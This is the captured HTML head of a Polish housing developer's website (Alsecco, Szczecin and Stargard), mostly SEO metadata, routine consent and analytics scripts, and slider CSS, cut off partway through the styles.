

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alsecco.pl/page/3/
body_size: 21940
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="pl-PL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/bb1a6df8f97956d67bedb19b/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Deweloper Alsecco - budujemy nowe mieszkania w Szczecinie i Stargardzie</title>
	<link rel="canonical" href="https://alsecco.pl/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Deweloper Alsecco - budujemy nowe mieszkania w Szczecinie i Stargardzie" />
	<meta property="og:url" content="https://alsecco.pl/" />
	<meta property="og:site_name" content="Alsecco" />
	<meta property="article:modified_time" content="2026-01-07T10:20:41+00:00" />
	<meta property="og:image" content="https://alsecco.pl/wp-content/uploads/03-08-2025.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alsecco.pl/","url":"https://alsecco.pl/","name":"Deweloper Alsecco - budujemy nowe mieszkania w Szczecinie i Stargardzie","isPartOf":{"@id":"https://alsecco.pl/#website"},"primaryImageOfPage":{"@id":"https://alsecco.pl/#primaryimage"},"image":{"@id":"https://alsecco.pl/#primaryimage"},"thumbnailUrl":"https://alsecco.pl/wp-content/uploads/03-08-2025.jpg","datePublished":"2020-06-16T15:29:32+00:00","dateModified":"2026-01-07T10:20:41+00:00","breadcrumb":{"@id":"https://alsecco.pl/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://alsecco.pl/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://alsecco.pl/#primaryimage","url":"https://alsecco.pl/wp-content/uploads/03-08-2025.jpg","contentUrl":"https://alsecco.pl/wp-content/uploads/03-08-2025.jpg","width":1500,"height":2000},{"@type":"BreadcrumbList","@id":"https://alsecco.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://alsecco.pl/#website","url":"https://alsecco.pl/","name":"Alsecco","description":"Deweloper realizujący inwestycje mieszkaniowe na terenie Szczecina i okolic","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alsecco.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alsecco &raquo; Kanał z wpisami" href="https://alsecco.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alsecco &raquo; Kanał z komentarzami" href="https://alsecco.pl/comments/feed/" />
					<link rel="shortcut icon" href="https://alsecco.pl/wp-content/uploads/favicon.ico" type="image/x-icon" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alsecco.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falsecco.pl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alsecco.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falsecco.pl%2F&#038;format=xml" />

		<meta property="og:title" content="Strona główna"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://alsecco.pl/"/>
		<meta property="og:site_name" content="Alsecco"/>
		<meta property="og:description" content="Aktualności  

Poznaj nasze aktualne inwestycje      

Stargard Osiedle Perseusza Zobacz inwestycję      

Szczecin 

Zawadzkiego 54 Zobacz inwestycję      
Nowe mieszkania na sprzedaż
SZCZECIN - STARGARD Od ponad dziesięciu lat realizujemy inwestycje mieszkaniowe na obszarze zachodniej polski. Więcej informacji o"/>

									<meta property="og:image" content="https://alsecco.pl/wp-content/uploads/03-08-2025.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-dane-gov-pl-public-css' href='https://alsecco.pl/wp-content/plugins/wp-dane-gov-pl/public/public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://alsecco.pl/wp-content/uploads/fusion-styles/ab91513d090c0adae8d6ee03d16de624.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://alsecco.pl/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=c397fa89" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Sen%3A300%2C400%7CRoboto%3A300%2C400%7CInter%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-background-animation .n2-ss-slide-background{z-index:auto;}div#n2-ss-2 .n2-bganim-side{position:absolute;left:0;top:0;overflow:hidden;background:RGBA(51,51,51,1);}div#n2-ss-2 .n2-bganim-tile-overlay-colored{z-index:100000;background:RGBA(51,51,51,1);}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-2 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-2 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-2 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-2 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-2 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-2 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-2 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-2 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-2 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-2 .n-uc-mG2k8HLSPV4a-inner{background-color:RGBA(23,106,124,0.57);border-radius:20px;}div#n2-ss-2 .n2-font-ae2f1333cd620c60e48d6835546a788b-hover{font-family: 'Sen';color: #ffffff;font-size:168.75%;text-shadow: none;line-height: 1.15;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n2-font-a0646d52c03cb4ea6449624d68e72b8c-paragraph{font-family: 'Sen';color: #fafdff;font-size:193.75%;text-shadow: none;line-height: 1.1;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n2-font-a0646d52c03cb4ea6449624d68e72b8c-paragraph a, div#n2-ss-2 .n2-font-a0646d52c03cb4ea6449624d68e72b8c-paragraph a:FOCUS{font-family: 'Sen';color: #16b7cc;font-size:100%;text-shadow: none;line-height: 1.1;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n2-font-a0646d52c03cb4ea6449624d68e72b8c-paragraph a:HOVER, div#n2-ss-2 .n2-font-a0646d52c03cb4ea6449624d68e72b8c-paragraph a:ACTIVE{font-family: 'Sen';color: #16b7cc;font-size:100%;text-shadow: none;line-height: 1.1;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n2-font-1b88e973cbb6d776b48d8aa1af3ee106-paragraph{font-family: 'Sen';color: #8c8c8c;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 800;}div#n2-ss-2 .n2-font-1b88e973cbb6d776b48d8aa1af3ee106-paragraph a, div#n2-ss-2 .n2-font-1b88e973cbb6d776b48d8aa1af3ee106-paragraph a:FOCUS{font-family: 'Sen';color: #16b7cc;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 800;}div#n2-ss-2 .n2-font-1b88e973cbb6d776b48d8aa1af3ee106-paragraph a:HOVER, div#n2-ss-2 .n2-font-1b88e973cbb6d776b48d8aa1af3ee106-paragraph a:ACTIVE{font-family: 'Sen';color: #16b7cc;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 800;}div#n2-ss-2 .n2-font-5ec5016c9fab985b6072c4e4c6db74a1-link a{font-family: 'Roboto','Arial';color: #ffffff;font-size:118.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n2-style-a40a530779c50ad8408a34ac52273a19-heading{background: #00c1c4;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:10px;}div#n2-ss-2 .n-uc-13f9bda7fec2e-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-13f9bda7fec2e-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-12175ef909331-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-12175ef909331-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-font-c4411ca9350e6041a8e6e2fb806d31bd-hover{font-family: 'Inter';color: #ffffff;font-size:325%;text-shadow: none;line-height: 1.1;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: -1px;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-458541f415f2fab6e9b814e4f09ec203-paragraph{font-family: 'Inter';color: RGBA(255,255,255,0.6);font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: justify;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 500;}div#n2-ss-2 .n2-font-458541f415f2fab6e9b814e4f09ec203-paragraph a, div#n2-ss-2 .n2-font-458541f415f2fab6e9b814e4f09ec203-paragraph a:FOCUS{font-family: 'Inter';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: justify;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 500;}div#n2-ss-2 .n2-font-458541f415f2fab6e9b814e4f09ec203-paragraph a:HOVER, div#n2-ss-2 .n2-font-458541f415f2fab6e9b814e4f09ec203-paragraph a:ACTIVE{font-family: 'Inter';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: justify;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 500;}div#n2-ss-2 .n-uc-16173199687a4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-16173199687a4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-12ab414c3393c-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-12ab414c3393c-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-font-e5c45645504cebe612224025d7d2e30a-link a{font-family: 'Inter';color: RGBA(15,22,37,1);font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n2-font-e5c45645504cebe612224025d7d2e30a-link a:HOVER, div#n2-ss-2 .n2-font-e5c45645504cebe612224025d7d2e30a-link a:ACTIVE, div#n2-ss-2 .n2-font-e5c45645504cebe612224025d7d2e30a-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-style-72507cfdf75272b846f7a71670b74d0a-heading{background: #ffffff;opacity:1;padding:15px 30px 15px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:8px;}div#n2-ss-2 .n2-style-72507cfdf75272b846f7a71670b74d0a-heading:Hover, div#n2-ss-2 .n2-style-72507cfdf75272b846f7a71670b74d0a-heading:ACTIVE, div#n2-ss-2 .n2-style-72507cfdf75272b846f7a71670b74d0a-heading:FOCUS{background: RGBA(105,116,138,1);}div#n2-ss-2 .n-uc-17c44b3908f48-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-17c44b3908f48-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-font-840c3c6c7083686a840a1868b730ff94-link a{font-family: 'Inter';color: #ffffff;font-size:112.5%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n2-font-840c3c6c7083686a840a1868b730ff94-link a:HOVER, div#n2-ss-2 .n2-font-840c3c6c7083686a840a1868b730ff94-link a:ACTIVE, div#n2-ss-2 .n2-font-840c3c6c7083686a840a1868b730ff94-link a:FOCUS{color: #ffffff;}div#n2-ss-2 .n2-style-7316e0a2775885b70f46409360e6db3b-heading{background: RGBA(15,22,37,1);opacity:1;padding:15px 30px 15px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:8px;}div#n2-ss-2 .n2-style-7316e0a2775885b70f46409360e6db3b-heading:Hover, div#n2-ss-2 .n2-style-7316e0a2775885b70f46409360e6db3b-heading:ACTIVE, div#n2-ss-2 .n2-style-7316e0a2775885b70f46409360e6db3b-heading:FOCUS{background: RGBA(105,116,138,1);}div#n2-ss-2 .n-uc-1a903f2690759-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a903f2690759-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-11da85b31df0d-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-11da85b31df0d-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1c2118ff94bf6-inner{--n2bgimage:URL("//alsecco.pl/wp-content/uploads/10-2025-1000px.jpg");background-position:50% 50%,50% 50%;border-radius:20px;border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1c2118ff94bf6-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-style-4f72beb15bfb0511e07bfb33dde48a42-dot{background: RGBA(0,0,0,0.57);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:6px 5px;}div#n2-ss-2 .n2-style-4f72beb15bfb0511e07bfb33dde48a42-dot.n2-active, div#n2-ss-2 .n2-style-4f72beb15bfb0511e07bfb33dde48a42-dot:HOVER, div#n2-ss-2 .n2-style-4f72beb15bfb0511e07bfb33dde48a42-dot:FOCUS{background: #16b7cc;}div#n2-ss-2 .n2-style-52a3032cdf5e0a73159365f609201a73-simple{background: #ffffff;opacity:1;padding:5px 10px 5px 10px ;box-shadow: 0px 0px 10px 0px RGBA(0,0,0,0.16);border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1300px;}div#n2-ss-2 .n-uc-MlRSK9ny1Upl{padding:20px 70px 60px 70px}div#n2-ss-2 .n-uc-1c6c49c96a8d6-inner{padding:45px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-2 .n-uc-1c6c49c96a8d6{align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-mG2k8HLSPV4a-inner{padding:70px 35px 20px 45px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-2 .n-uc-mG2k8HLSPV4a-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-mG2k8HLSPV4a-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-mG2k8HLSPV4a{--margin-top:45px;--margin-right:5px;--margin-bottom:45px;--margin-left:45px;height:200px;max-width:385px}div#n2-ss-2 .n-uc-153023fc3458e-inner{padding:0px 10px 0px 10px;justify-content:flex-start}div#n2-ss-2 .n-uc-153023fc3458e{max-width: 615px;width:100%}div#n2-ss-2 .n-uc-12822f4edd8a7{--margin-top:5px;--margin-bottom:10px;max-width:385px}div#n2-ss-2 .n-uc-14c8e5823f030{--margin-top:5px;--margin-right:20px;--margin-bottom:15px}div#n2-ss-2 .n-uc-l5VOHDwlxxXu{--margin-bottom:5px;max-width:410px}div#n2-ss-2 .n-uc-WA9KeW7VuMsI{max-width:110px}div#n2-ss-2 .n-uc-Vlf6OX6QEUEw{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-1da6193883b3a-inner{padding:60px 20px 60px 45px;justify-content:center}div#n2-ss-2 .n-uc-1da6193883b3a{align-self:center;}div#n2-ss-2 .n-uc-13f9bda7fec2e-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-2 .n-uc-13f9bda7fec2e-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-13f9bda7fec2e-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-12175ef909331-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-2 .n-uc-12175ef909331{width:50%}div#n2-ss-2 .n-uc-1c13f6ee9a4e5{--margin-top:10px}div#n2-ss-2 .n-uc-16173199687a4-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-16173199687a4-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:wrap;}div#n2-ss-2 .n-uc-16173199687a4-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-16173199687a4{--margin-top:40px}div#n2-ss-2 .n-uc-12ab414c3393c-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-2 .n-uc-12ab414c3393c{width:auto}div#n2-ss-2 .n-uc-17c44b3908f48-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-2 .n-uc-17c44b3908f48{width:auto}div#n2-ss-2 .n-uc-1a903f2690759-inner{padding:0px 0px 0px 80px;justify-content:center}div#n2-ss-2 .n-uc-1a903f2690759{width:50%}div#n2-ss-2 .n-uc-11da85b31df0d-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-11da85b31df0d-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-11da85b31df0d-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1c2118ff94bf6-inner{padding:500px 0px 0px 0px;justify-content:center}div#n2-ss-2 .n-uc-1c2118ff94bf6{width:100%}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 .n-uc-MlRSK9ny1Upl{padding:20px 70px 60px 70px}div#n2-ss-2 .n-uc-1c6c49c96a8d6-inner{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-mG2k8HLSPV4a-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-153023fc3458e{width:100%}div#n2-ss-2 .n-uc-12822f4edd8a7{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-13f9bda7fec2e-inner > .n2-ss-layer-row-inner{width:calc(100% + 41px);margin:-20px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-13f9bda7fec2e-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:20px}div#n2-ss-2 .n-uc-12175ef909331{width:50%}div#n2-ss-2 .n-uc-1f76788d468fe{--ssfont-scale:0.6}div#n2-ss-2 .n-uc-1c13f6ee9a4e5{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-16173199687a4-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-16173199687a4{--margin-top:20px}div#n2-ss-2 .n-uc-12ab414c3393c{width:auto}div#n2-ss-2 .n-uc-107f0d8d29a27{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-17c44b3908f48{width:auto}div#n2-ss-2 .n-uc-1fc5944d7de45{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-1a903f2690759-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-1a903f2690759{width:50%}div#n2-ss-2 .n-uc-11da85b31df0d-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1c2118ff94bf6-inner{padding:400px 0px 0px 0px}div#n2-ss-2 .n-uc-1c2118ff94bf6{width:100%}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-MlRSK9ny1Upl{padding:20px 10px 60px 10px}div#n2-ss-2 .n-uc-1c6c49c96a8d6-inner{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-mG2k8HLSPV4a-inner{padding:45px 10px 15px 10px}div#n2-ss-2 .n-uc-mG2k8HLSPV4a-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-mG2k8HLSPV4a{--margin-top:65px;--margin-right:5px;--margin-bottom:180px;--margin-left:45px}div#n2-ss-2 .n-uc-153023fc3458e-inner{padding:0px 10px 0px 10px}div#n2-ss-2 .n-uc-153023fc3458e{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-12822f4edd8a7{--ssfont-scale:0.6}div#n2-ss-2 .n-uc-14c8e5823f030{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-1da6193883b3a-inner{padding:30px 25px 30px 25px}div#n2-ss-2 .n-uc-13f9bda7fec2e-inner > .n2-ss-layer-row-inner{width:calc(100% + 41px);margin:-20px;flex-wrap:wrap;}div#n2-ss-2 